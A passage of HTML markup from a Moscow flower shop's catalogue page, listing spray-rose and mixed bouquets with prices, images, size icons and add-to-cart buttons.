  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/0b0/320_320_1/v8sqsscyfiexaf156xfru6sdlhmxa3zp.jpg);" onclick = "window.location.href='/catalog/bukety/monobukety/monobuket_iz_9_kustovykh_rozovykh_roz_/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/0b0/320_320_1/v8sqsscyfiexaf156xfru6sdlhmxa3zp.jpg" alt="Монобукет из 9 кустовых розовых роз " data-src="/upload/resize_cache/iblock/0b0/320_320_1/v8sqsscyfiexaf156xfru6sdlhmxa3zp.jpg" data-src-mobile="/upload/resize_cache/iblock/0b0/320_320_1/v8sqsscyfiexaf156xfru6sdlhmxa3zp.jpg" title="Монобукет из 9 кустовых розовых роз ">
																																<img src="/upload/resize_cache/iblock/a8a/320_320_1/9rzghm4uoq5vyjy15s1oooxnmt6zkr8g.jpg" alt="Монобукет из 9 кустовых розовых роз " data-src="/upload/resize_cache/iblock/a8a/320_320_1/9rzghm4uoq5vyjy15s1oooxnmt6zkr8g.jpg" data-src-mobile="/upload/resize_cache/iblock/a8a/320_320_1/9rzghm4uoq5vyjy15s1oooxnmt6zkr8g.jpg" title="Монобукет из 9 кустовых розовых роз ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4575"
                   data-product-name="Монобукет из 9 кустовых розовых роз "
                   data-product-price="5510"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="4" href="/catalog/bukety/monobukety/monobuket_iz_9_kustovykh_rozovykh_roz_/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">50 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/0b0/320_320_1/v8sqsscyfiexaf156xfru6sdlhmxa3zp.jpg" alt="Монобукет из 9 кустовых розовых роз  с доставкой в Москве" data-src="/upload/resize_cache/iblock/0b0/320_320_1/v8sqsscyfiexaf156xfru6sdlhmxa3zp.jpg" data-src-mobile="/upload/resize_cache/iblock/0b0/320_320_1/v8sqsscyfiexaf156xfru6sdlhmxa3zp.jpg" title="Купить Монобукет из 9 кустовых розовых роз  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4575" src="/upload/resize_cache/iblock/a8a/320_320_1/9rzghm4uoq5vyjy15s1oooxnmt6zkr8g.jpg" data-id="4575" alt="Монобукет из 9 кустовых розовых роз  с доставкой в Москве" data-src="/upload/resize_cache/iblock/a8a/320_320_1/9rzghm4uoq5vyjy15s1oooxnmt6zkr8g.jpg" data-src-mobile="/upload/resize_cache/iblock/a8a/320_320_1/9rzghm4uoq5vyjy15s1oooxnmt6zkr8g.jpg" title="Купить Монобукет из 9 кустовых розовых роз  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4575" data-element="4575">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4575">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4575">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4575" class="js_item_price">5 510</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4575"
               data-product-name="Монобукет из 9 кустовых розовых роз "
               data-product-price="5510"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="4" href="/catalog/bukety/monobukety/monobuket_iz_9_kustovykh_rozovykh_roz_/" class="prevented">
                                            Монобукет из 9 кустовых розовых роз                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4575</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4575" value="1" id="item_count_4575"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4575, 'item_count_4575')" class="btn fill ecom-listing-add" data-id="4575" data-name="Монобукет из 9 кустовых розовых роз " data-category="Кустовые розы" data-price="5510.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Монобукет из 9 кустовых розовых роз ">
                    <meta itemprop="description" content="Заказать монобукет из 9 кустовых розовых роз  по цене 5510 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/monobukety/monobuket_iz_9_kustovykh_rozovykh_roz_/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/a8a/320_320_1/9rzghm4uoq5vyjy15s1oooxnmt6zkr8g.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5510 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5988" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5988" data-element="5988">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5988">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5988">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/3f3/320_320_1/2lhhx8b9dnjt75wybpivp1w18f3fw1aa.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_s_beloy_khrizantemoy_rozoy_i_shcha/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/3f3/320_320_1/2lhhx8b9dnjt75wybpivp1w18f3fw1aa.jpeg" alt="Букет с белой хризантемой, розой и щамелациумом" data-src="/upload/resize_cache/iblock/3f3/320_320_1/2lhhx8b9dnjt75wybpivp1w18f3fw1aa.jpeg" data-src-mobile="/upload/resize_cache/iblock/3f3/320_320_1/2lhhx8b9dnjt75wybpivp1w18f3fw1aa.jpeg" title="Букет с белой хризантемой, розой и щамелациумом">
																																<img src="/upload/resize_cache/iblock/1c8/320_320_1/27wckvgwufeb7mrfua22w3ad92pr6lfu.jpeg" alt="Букет с белой хризантемой, розой и щамелациумом" data-src="/upload/resize_cache/iblock/1c8/320_320_1/27wckvgwufeb7mrfua22w3ad92pr6lfu.jpeg" data-src-mobile="/upload/resize_cache/iblock/1c8/320_320_1/27wckvgwufeb7mrfua22w3ad92pr6lfu.jpeg" title="Букет с белой хризантемой, розой и щамелациумом">
																																<img src="/upload/resize_cache/iblock/5f6/320_320_1/5onh6srirz4m6egos69137gplghqmwo0.jpeg" alt="Букет с белой хризантемой, розой и щамелациумом" data-src="/upload/resize_cache/iblock/5f6/320_320_1/5onh6srirz4m6egos69137gplghqmwo0.jpeg" data-src-mobile="/upload/resize_cache/iblock/5f6/320_320_1/5onh6srirz4m6egos69137gplghqmwo0.jpeg" title="Букет с белой хризантемой, розой и щамелациумом">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5988"
                   data-product-name="Букет с белой хризантемой, розой и щамелациумом"
                   data-product-price="5550"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="5" href="/catalog/bukety/buket_s_beloy_khrizantemoy_rozoy_i_shcha/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/3f3/320_320_1/2lhhx8b9dnjt75wybpivp1w18f3fw1aa.jpeg" alt="Букет с белой хризантемой, розой и щамелациумом с доставкой в Москве" data-src="/upload/resize_cache/iblock/3f3/320_320_1/2lhhx8b9dnjt75wybpivp1w18f3fw1aa.jpeg" data-src-mobile="/upload/resize_cache/iblock/3f3/320_320_1/2lhhx8b9dnjt75wybpivp1w18f3fw1aa.jpeg" title="Купить Букет с белой хризантемой, розой и щамелациумом по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5988" src="/upload/resize_cache/iblock/1c8/320_320_1/27wckvgwufeb7mrfua22w3ad92pr6lfu.jpeg" data-id="5988" alt="Букет с белой хризантемой, розой и щамелациумом с доставкой в Москве" data-src="/upload/resize_cache/iblock/1c8/320_320_1/27wckvgwufeb7mrfua22w3ad92pr6lfu.jpeg" data-src-mobile="/upload/resize_cache/iblock/1c8/320_320_1/27wckvgwufeb7mrfua22w3ad92pr6lfu.jpeg" title="Купить Букет с белой хризантемой, розой и щамелациумом по лучшей цене в Москве"></div>
                </a>
				
									<div class="badge_favorite badge_gift ">
					</div>
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5988" data-element="5988">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5988">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5988">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5988" class="js_item_price">5 550</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5988"
               data-product-name="Букет с белой хризантемой, розой и щамелациумом"
               data-product-price="5550"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="5" href="/catalog/bukety/buket_s_beloy_khrizantemoy_rozoy_i_shcha/" class="prevented">
                                            Букет с белой хризантемой, розой и щамелациумом                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5988</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
							<div class="gift__text--block">
					Букет с подарком
				</div>
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5988" value="1" id="item_count_5988"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5988, 'item_count_5988')" class="btn fill ecom-listing-add" data-id="5988" data-name="Букет с белой хризантемой, розой и щамелациумом" data-category="Кустовые розы" data-price="5550.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет с белой хризантемой, розой и щамелациумом">
                    <meta itemprop="description" content="Заказать букет с белой хризантемой, розой и щамелациумом по цене 5550 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_s_beloy_khrizantemoy_rozoy_i_shcha/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/1c8/320_320_1/27wckvgwufeb7mrfua22w3ad92pr6lfu.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5550 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4760" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4760" data-element="4760">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4760">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4760">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/fb1/320_320_1/1z1gjy59uqjolmfl3rr9huf0y87amhmd.jpg);" onclick = "window.location.href='/catalog/bukety/miks_s_kustovymi_rozami_alstromeriey_i_g/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/fb1/320_320_1/1z1gjy59uqjolmfl3rr9huf0y87amhmd.jpg" alt="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране " data-src="/upload/resize_cache/iblock/fb1/320_320_1/1z1gjy59uqjolmfl3rr9huf0y87amhmd.jpg" data-src-mobile="/upload/resize_cache/iblock/fb1/320_320_1/1z1gjy59uqjolmfl3rr9huf0y87amhmd.jpg" title="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране ">
																																<img src="/upload/resize_cache/iblock/aff/320_320_1/dmbl31t3qkrodhus36mhcejvh3qkivyu.jpg" alt="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране " data-src="/upload/resize_cache/iblock/aff/320_320_1/dmbl31t3qkrodhus36mhcejvh3qkivyu.jpg" data-src-mobile="/upload/resize_cache/iblock/aff/320_320_1/dmbl31t3qkrodhus36mhcejvh3qkivyu.jpg" title="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране ">
																																<img src="/upload/resize_cache/iblock/486/320_320_1/sm1uu1t9pukx1hyigtzvj6luio2466kg.jpg" alt="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране " data-src="/upload/resize_cache/iblock/486/320_320_1/sm1uu1t9pukx1hyigtzvj6luio2466kg.jpg" data-src-mobile="/upload/resize_cache/iblock/486/320_320_1/sm1uu1t9pukx1hyigtzvj6luio2466kg.jpg" title="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4760"
                   data-product-name="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране "
                   data-product-price="5750"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="6" href="/catalog/bukety/miks_s_kustovymi_rozami_alstromeriey_i_g/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
